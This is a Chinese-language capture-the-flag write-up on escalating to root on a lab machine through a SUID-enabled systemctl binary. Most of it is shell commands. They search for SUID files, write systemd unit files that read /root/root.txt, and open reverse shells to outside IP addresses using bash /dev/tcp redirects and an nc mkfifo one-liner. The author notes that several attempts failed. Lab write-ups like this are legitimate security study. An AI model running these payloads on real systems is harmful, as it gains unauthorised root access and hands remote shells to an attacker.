
权限提升
在 Linux 中,SUID(执行时设置所有者用户 ID)是授予文件的特定类型的文件权限。SUID 向用户授予临时权限,以文件所有者(而不是运行程序的用户)的权限运行程序/文件。例如,用于更改密码的二进制文件设置了 SUID 位 (/usr/bin/passwd)。这是因为要更改密码;它需要写入您无权访问的 shadowers 文件,root 需要;因此,它具有进行正确更改的 root 权限。
1.在系统上,搜索所有 SUID 文件。哪个文件脱颖而出?
On the system, search for all SUID files. Which file stands out?
find / -perm -u=s -type f 2>/dev/null 查找系统所有无法访问的文件
/bin/systemctl 文件具备suid位可以用来提权
2.利用/bin/systemctl提权并提取/root文件
方法一(复现失败)
文章
https://gtfobins.github.io/gtfobins/systemctl/↗
稍加修改:
1.将执行语句改为读取/root/root.txt的内容
2.systemctl需要带上绝对路径
TF=$(mktemp).service
echo ‘[Service]
Type=oneshot
ExecStart=/bin/sh-c “cat /root/root.txt > /tmp/output”
[Install]
WantedBy=multi-user.target’> $TF
/bin/systemctllink $TF
/bin/systemctl
enable —now $TF

按理来讲效果如图所示成功讲root.txt转储为output.txt
但是我没成功…
再更改点数据进行反弹shll
TF=$(mktemp).service
echo ‘[Service]
Type=oneshot
ExecStart=/bin/bash -c “/bin/bash -i > /dev/tcp/10.10.167.14/2222 0>&1 2<&1”
[Install]
WantedBy=multi-user.target’ > $TF
./systemctl link $TF
./systemctl enable —now $TF
还是失败了
方法二(操作没看懂)
/bin/systemctl文件拥有sudo权限,新建一个service让systemctl加载服务,即可执行任意脚本
www-data@vulnuniversity:/tmp$ echo “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.23.70 7788 >/tmp/f” > /tmp/shell.sh
www-data@vulnuniversity:/tmp(mktemp).service
www-data@vulnuniversity:/tmp$ echo ‘[Service]
Type=oneshot
ExecStart=/bin/sh -c “bash /tmp/shell.sh”
[Install]
WantedBy=multi-user.target’ > $TF
www-data@vulnuniversity:/tmpTF
Created symlink from /etc/systemd/system/tmp.CHTuvfkaoz.service to /tmp/tmp.CHTuvfkaoz.service.
www-data@vulnuniversity:/tmpTF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.CHTuvfkaoz.service to /tmp/tmp.CHTuvfkaoz.service.
方法三(死活不弹)
反弹shell
使用echo写入shell.service,注意,写入目录一定是/dev/shm/
cd /dev/shm/
echo ‘[Service]
Type=oneshot
ExecStart=/bin/bash -c “/bin/bash -i > /dev/tcp/10.10.167.14/4444 0>&1 2<&1”
[Install]
WantedBy=multi-user.target’ > shell.service
然后依次执行以下两条命令,就会反弹一个root的shell
systemctl link /dev/shm/shell.service
systemctl enable —now /dev/shm/shell.service
利用nc -lvnp 4444